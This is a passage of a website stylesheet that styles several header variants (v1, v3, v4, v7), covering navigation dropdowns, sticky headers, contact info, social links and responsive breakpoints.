    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

.header-style-v1 .header-inner .mega-menu {
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
    padding: 0;
    margin-bottom: 10px;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
        margin-bottom: 0;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
        display: block;
        color: #050B20;
        font-size: 15px;
        -webkit-transition: all 220ms linear 0ms;
        transition: all 220ms linear 0ms;
        text-transform: capitalize;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
            color: var(--theme-color1);
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
        border-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-v1 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v1 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v1 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v1 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v1 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v1 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v1 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v1 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v1 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v1 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v1 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v1 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v1 .header-inner .right-box {
    position: relative;
    margin-left: 0;
}

.header-inner .right-box .box-account {
    display: flex;
    align-items: center;
    gap: 9px;
    margin-right: 18px;
    color: var(--theme-color-light);
    font-size: 15px;
}

.boxcar-header.five .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.header-inner .right-box .box-account .icon {
    margin-top: -4px;
}

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v1 .header-inner .right-box > a {
    font-size: 15px;
    color: var(--lettere);
    margin-right: 18px;
}

    .header-style-v1 .header-inner .right-box > a i {
        color: var(--lettere);
        font-size: 16px;
        margin-right: 10px;
    }



.header-style-v1.inner-header {
    position: static;
    background-color: var(--sfondo);
}

    .header-style-v1.inner-header .header-btn-two {
        background-color: var(--theme-color-dark);
        border: 1px solid var(--theme-color-light);
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v3
====================================================================

***/
.header-style-v3 {
    position: absolute;
}

    .header-style-v3 .btn {
        padding-right: 0;
    }

        .header-style-v3 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v3 .header-inner {
        padding: 13px 0 0;
    }

        .header-style-v3 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v3 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v3 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: baseline;
                -ms-flex-align: baseline;
                align-items: baseline;
            }

                .header-style-v3 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-light);
                    text-transform: capitalize;
                    margin-right: 0;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 20px;
                }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: #fff;
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    margin-right: 62px;
                }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    max-width: 110px;
                }

            .header-style-v3 .header-inner .c-box .nav-out-bar {
                margin-left: auto;
                margin-right: 31px;
                display: none;
            }

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--theme-color1);
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v3 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v3 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v3 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v3 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v3 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v3 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v3 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v3 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v3 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v3 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v3 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v3 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v3 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v3 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v3 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v3 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v3 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v3 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v3 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v3 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v3 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    hheader-style-v4
====================================================================

***/
.hheader-style-v4 {
    position: absolute;
}

    .hheader-style-v4.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .hheader-style-v4.style-two .header-inner {
            padding: 0;
        }

    .hheader-style-v4 .btn {
        padding-right: 0;
    }

        .hheader-style-v4 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .hheader-style-v4 .header-inner {
        padding: 28px 0 0;
    }

        .hheader-style-v4 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hheader-style-v4 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                margin-right: 62px;
            }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                max-width: 200px;
            }

@media (max-width:991px) {
    .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
        max-width: 150px;
    }
}

.box-phone-cus {
    display: flex;
    align-items: center;
    gap: 9px;
}

    .box-phone-cus .icon {
        margin-top: -4px;
    }

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search i {
        margin-right: 13px;
    }

.hheader-style-v4 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 60px;
}

.hheader-style-v4.style-1 .header-inner .c-box .nav-out-bar {
    margin-right: auto;
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.hheader-style-v4 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .hheader-style-v4 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .hheader-style-v4 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .hheader-style-v4 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.hheader-style-v4 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .hheader-style-v4 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .hheader-style-v4 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .hheader-style-v4 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .hheader-style-v4 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.hheader-style-v4 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .hheader-style-v4 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .hheader-style-v4 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .hheader-style-v4 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.hheader-style-v4 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .right-box:before {
        display: none;
    }
}

.hheader-style-v4 .header-inner .right-box .user {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .hheader-style-v4 .header-inner .right-box .user i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.hheader-style-v4 .header-inner .right-box .search {
    color: var(--theme-color-light);
    font-size: 15px;
    line-height: 26px;
    margin-right: 31px;
    display: flex;
    gap: 10px;
    font-weight: 500;
}

    .hheader-style-v4 .header-inner .right-box .search .icon {
        margin-top: -1px;
    }

    .hheader-style-v4 .header-inner .right-box .search i {
        margin-right: 13px;
    }

.hheader-style-v4.v6 .header-inner {
    padding-top: 13px;
}

.hheader-style-v4.v6 .nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.hheader-style-v4.v6 .c-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .hheader-style-v4.v6 .c-box .logo-inner .logo {
        margin-right: 12px;
    }

    .hheader-style-v4.v6 .c-box .nav-out-bar {
        margin-left: 0;
    }

.hheader-style-v4.v6 .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
}

.hheader-style-v4.v10 {
    position: static;
}

    .hheader-style-v4.v10 .header-inner {
        padding: 20px 0;
    }

    .hheader-style-v4.v10 .nav-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .hheader-style-v4.v10 .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .hheader-style-v4.v10 .c-box .logo-inner .logo {
            margin-right: 12px;
        }

        .hheader-style-v4.v10 .c-box .nav-out-bar {
            margin-left: 30px;
        }

    .hheader-style-v4.v10 .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .btn .header-btn-two {
        border-color: var(--theme-color-dark);
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.v10 .right-box .user i {
            color: var(--theme-color-dark);
        }

    .hheader-style-v4.v10 .right-box .search {
        color: var(--theme-color-dark);
        display: flex;
        align-items: center;
    }

/*** 

====================================================================
    header-style-five
====================================================================

***/
.hheader-style-v4.five {
    position: static;
    background: #fff;
    /*padding: 15px 0;*/
}

    .hheader-style-v4.five .header-inner {
        padding: 0;
    }

    .hheader-style-v4.five .btn .header-btn-two {
        color: var(--theme-color-dark);
        border-color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .c-box .logo-inner .search-btn .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.five .right-box .user i {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    header-style-v7
====================================================================

***/
.header-style-v7 .btn {
    padding-right: 0;
}

    .header-style-v7 .btn .header-btn-two {
        height: 46px;
        line-height: 46px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-size: 15px;
        padding: 0 26px;
        border-radius: 120px;
        border: 1px solid #E1E1E1;
        text-transform: capitalize;
        display: inline-block;
    }

.header-style-v7 .header-inner {
    padding: 13px 0 13px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 28px;
}

    .header-style-v7 .header-inner .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .header-style-v7 .header-inner .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .header-style-v7 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-v7 .header-inner .c-box .logo-inner .menu {
                font-size: 15px;
                color: var(--theme-color-dark);
                text-transform: capitalize;
                margin-right: 31px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn {
                    width: 22px;
                    margin-right: 10px;
                }

                    .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                        display: block;
                        height: 1px;
                        background: var(--theme-color-dark);
                        width: 100%;
                        margin-bottom: 5px;
                    }

                        .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                            margin-bottom: 0;
                        }

                .header-style-v7 .header-inner .c-box .logo-inner .menu i {
                    margin-right: 13px;
                }

            .header-style-v7 .header-inner .c-box .logo-inner .search {
                color: var(--theme-color-dark);
                font-size: 15px;
                margin-right: 31px;
                display: flex;
                gap: 7px;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .search .icon {
                    margin-top: -2px;
                }

                .header-style-v7 .header-inner .c-box .logo-inner .search i {
                    margin-right: 13px;
                }

        .header-style-v7 .header-inner .c-box .logo {
            right: -160px;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar {
            margin-left: auto;
            margin-right: 31px;
            display: none;
        }

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v7 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v7 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v7 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v7 .header-inner .right-box .search-btn a {
        color: var(--theme-color-dark);
        font-size: 15px;
        display: flex;
        gap: 10px;
    }

        .header-style-v7 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v7 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v7 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v7 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v7 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v7 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v7 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v7 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v7 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v7 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v7 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v7 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v7 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v7 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v7 .header-inner .sticky-header {
